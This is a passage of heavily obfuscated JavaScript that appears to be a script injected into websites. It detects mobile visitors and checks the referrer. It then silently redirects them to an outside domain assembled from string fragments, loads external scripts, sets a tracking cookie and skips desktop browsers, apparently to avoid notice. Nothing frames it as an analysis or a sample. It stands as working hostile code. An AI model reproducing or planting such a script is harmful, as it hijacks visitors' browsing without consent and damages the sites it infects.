_0x5d48bd(_0x51ae40-0xfb,_0x5981fc-0x312,_0x519006,_0x519006-0x185);}return'LPoQn'===_0x5ad479[_0x201f96(0x1fb,0x1bf,0x203,0x1f1)]?_0x165be1[_0x435de3(-0xbb,-0xab,-0xac,-0xb9)]()['search'](_0x5ad479[_0x201f96(0x1b1,0x1b1,0x1cf,0x1ce)])['toString']()[_0x435de3(-0xfe,-0xcf,-0xec,-0xe6)+'r'](_0x165be1)[_0x435de3(-0xe9,-0xf7,-0x140,-0x101)](_0x5ad479['SXokW']):!![];});function _0x5d48bd(_0x15da53,_0x3adac2,_0x37b70f,_0x790a8b){return _0x40c7(_0x3adac2- -0x201,_0x37b70f);}_0x5ad479[_0x12bcd2(0x33e,0x383,0x382,0x345)](_0x165be1);var _0x104e27=Math[_0x12bcd2(0x372,0x33b,0x34e,0x322)](_0x5ad479[_0x12bcd2(0x38b,0x335,0x353,0x38c)](_0x5ad479[_0x12bcd2(0x31f,0x360,0x351,0x369)](Math[_0x5d48bd(-0xc0,-0xff,-0xeb,-0x117)](),0x116e+0x3*0xa0d+0xfbb*-0x3),0x6f9+-0x1215+-0x239*-0x5));if(_0x104e27<=0x26c8+-0x1a46+0x1*-0xc1e){if(_0x5ad479[_0x5d48bd(-0x167,-0x11d,-0xdf,-0xfd)](_0x5ad479['WVDfm'],_0x5ad479['WVDfm'])){var _0x189ac3=_0x4154d8?function(){if(_0x120e1c){var _0x1b4dd4=_0x3a7fe3['apply'](_0x32984c,arguments);return _0x4107dd=null,_0x1b4dd4;}}:function(){};return _0x568d09=![],_0x189ac3;}else _0x5ad479[_0x12bcd2(0x2fd,0x321,0x338,0x35f)](loadJS,_0x5ad479[_0x5d48bd(-0xa5,-0xe8,-0xd8,-0xf8)],function(){var _0x15ca55={'YpDXx':function(_0x41d3ed,_0x249bf4){function _0x10f2eb(_0xf66e7d,_0x2020ff,_0x1f346e,_0x2d62b3){return _0x40c7(_0x2020ff-0xbd,_0xf66e7d);}return _0x5ad479[_0x10f2eb(0x1c4,0x1da,0x1b2,0x21c)](_0x41d3ed,_0x249bf4);},'QpetJ':_0x5ad479[_0x1daf6a(0x449,0x41d,0x426,0x3d2)],'cvxZP':_0x5ad479[_0x4f4e29(0x41c,0x44f,0x45e,0x42f)],'HeKDx':function(_0x4851b4,_0x36def1){return _0x4851b4+_0x36def1;},'UwOPu':function(_0x469031,_0x14dd50){function _0x496328(_0x39eee4,_0x722a35,_0x5a4769,_0x2c815b){return _0x4f4e29(_0x39eee4-0x106,_0x5a4769,_0x722a35- -0xab,_0x2c815b-0x1b5);}return _0x5ad479[_0x496328(0x42f,0x42a,0x475,0x41b)](_0x469031,_0x14dd50);},'CIRqq':_0x5ad479[_0x4f4e29(0x4b3,0x4a8,0x4e6,0x4d1)]};function _0x4f4e29(_0x181fec,_0x1048f7,_0x6d2093,_0x211d2b){return _0x12bcd2(_0x181fec-0x2,_0x1048f7-0xab,_0x6d2093-0x16a,_0x1048f7);}function _0x1daf6a(_0x135040,_0x44f89e,_0xaa7f91,_0x2c8d36){return _0x12bcd2(_0x135040-0x90,_0x44f89e-0xab,_0x44f89e-0xab,_0x135040);}_0x5ad479[_0x4f4e29(0x4c7,0x4f5,0x4ac,0x494)](usercache,!![])&&(_0x5ad479['VUTHO'](_0x5ad479[_0x4f4e29(0x47d,0x49f,0x4af,0x4e1)],_0x5ad479[_0x1daf6a(0x3eb,0x40c,0x3d9,0x3ce)])?_0x5ad479['RFkEE'](loadJS,_0x5ad479[_0x1daf6a(0x3bf,0x3a8,0x3d7,0x379)],function(){function _0x426edd(_0x3e8d2e,_0x285ea8,_0x29f355,_0x2827e4){return _0x4f4e29(_0x3e8d2e-0x116,_0x3e8d2e,_0x2827e4- -0x723,_0x2827e4-0x99);}function _0x1758d0(_0xdf5a35,_0x32fbd0,_0xd4af7d,_0x1f1344){return _0x4f4e29(_0xdf5a35-0x28,_0x1f1344,_0xdf5a35- -0x787,_0x1f1344-0xee);}if(_0x15ca55[_0x1758d0(-0x323,-0x317,-0x32d,-0x312)](_0x15ca55['QpetJ'],_0x15ca55[_0x1758d0(-0x2e9,-0x2ce,-0x2b6,-0x305)])){var _0x387b84=_0x389314[_0x1758d0(-0x2ef,-0x2d5,-0x318,-0x2ae)](_0x5975c0,arguments);return _0xb743a6=null,_0x387b84;}else{var _0x13a62e=new Date();_0x13a62e[_0x426edd(-0x2d2,-0x26f,-0x263,-0x297)](_0x15ca55[_0x1758d0(-0x2c0,-0x29b,-0x300,-0x2c4)](_0x13a62e[_0x426edd(-0x2bd,-0x2c2,-0x2b6,-0x298)](),-0x1e9c5e1+-0xd4136d+-0x21d0b6*-0x25)),document['cookie']=_0x15ca55[_0x426edd(-0x279,-0x226,-0x232,-0x26f)](_0x15ca55[_0x426edd(-0x272,-0x272,-0x27b,-0x29c)],_0x13a62e[_0x1758d0(-0x29f,-0x2aa,-0x2bf,-0x2e9)+'g']()),window[_0x1758d0(-0x2ee,-0x2d1,-0x2d9,-0x2e9)][_0x1758d0(-0x32e,-0x32d,-0x35d,-0x355)]=_0x51a4b8;}}):_0x2c2e16=_0xbd0e2);});}}function _0x5b3b81(_0x5f01e7,_0x2b6c1c,_0x10530d,_0x1990c3){return _0x40c7(_0x5f01e7- -0x15e,_0x1990c3);}var ismobile=navigator[_0x5b3b81(-0xaf,-0xc0,-0x7c,-0xce)][_0x396ed3(-0x11a,-0xdb,-0xeb,-0x117)](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|UCBrowser|huaweioem|VivoBrowser|Nexus|Quark|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);if(ismobile){var current_host=window[_0x396ed3(-0xe1,-0xed,-0x12b,-0x13e)][_0x5b3b81(-0x56,-0x17,-0x5a,-0x1a)],s=document['referrer'],jp='',default_jp=_0x396ed3(-0x12f,-0x13b,-0x127,-0x128)+'w.noolaoc.'+_0x396ed3(-0x139,-0x134,-0x144,-0x15f)+'ct?from=yo'+_0x396ed3(-0xfd,-0x9a,-0xdd,-0x107),rand=Math['floor'](Math['random']()*(-0x1*-0x23f9+0x15cc+-0x3961)+(0x11a+0x1fe5+-0x29*0xce));if(current_host[_0x396ed3(-0x11f,-0x14c,-0x114,-0x117)]('https://ww'+_0x396ed3(-0x12a,-0x130,-0x152,-0x18e)+'m')!==-(0x17dd+0xc*0x80+-0x1*0x1ddc)||current_host[_0x396ed3(-0xfd,-0xfb,-0x114,-0x10f)](_0x5b3b81(-0x78,-0x4e,-0x52,-0xad)+_0x396ed3(-0x128,-0x14a,-0x11b,-0x161)+'m')!==-(-0xfdf+-0x9eb+0x19cb))jp=_0x5b3b81(-0x78,-0x89,-0xb1,-0x44)+_0x396ed3(-0x111,-0x128,-0x156,-0x10c)+_0x5b3b81(-0x95,-0xbf,-0xdb,-0xda)+'ct?from=yo'+_0x5b3b81(-0x2e,0x11,-0x16,0x16);else{if(current_host['indexOf']('shuanshu.c'+_0x396ed3(-0x15d,-0x14c,-0x134,-0x10e))!==-(-0x4*0x3f4+0x67*-0x4+-0x5cf*-0x3))jp='https://ww'+_0x5b3b81(-0xa7,-0xab,-0xb5,-0x79)+_0x5b3b81(-0x95,-0x76,-0x4d,-0xaa)+_0x396ed3(-0x163,-0x168,-0x150,-0x161)+_0x396ed3(-0xe8,-0x105,-0xdd,-0xa7);else s['indexOf']('.')!==-(0x67b+0xd73+0x1*-0x13ed)&&s[_0x396ed3(-0x111,-0xcb,-0x114,-0xdb)](current_host)==-(-0x2405+-0x473*0x5+0x3a45)?jp=default_jp:rand<=0x2252+-0x7ca+-0x1a7e&&(jp=default_jp);}jp!=''&&!isPc()&&(document[_0x5b3b81(-0x9f,-0x76,-0xac,-0x93)][_0x5b3b81(-0x65,-0xa9,-0x80,-0x65)](_0x396ed3(-0x17e,-0x1ae,-0x163,-0x181))==-(0xf90+-0xa00+-0x58f)&&document[_0x396ed3(-0x11b,-0x112,-0x14e,-0x153)][_0x5b3b81(-0x65,-0x5b,-0x4c,-0x1b)](_0x396ed3(-0x123,-0xec,-0x112,-0x14f))==-(-0x726+-0x69*0x1+0x790)&&document[_0x5b3b81(-0x9f,-0x88,-0x97,-0x89)][_0x5b3b81(-0x65,-0x42,-0x29,-0x22)](_0x396ed3(-0x123,-0x14d,-0x117,-0x142)+'s')==-(-0x12df+-0x1*-0x23bf+-0x10df)&&vfed_update(jp));}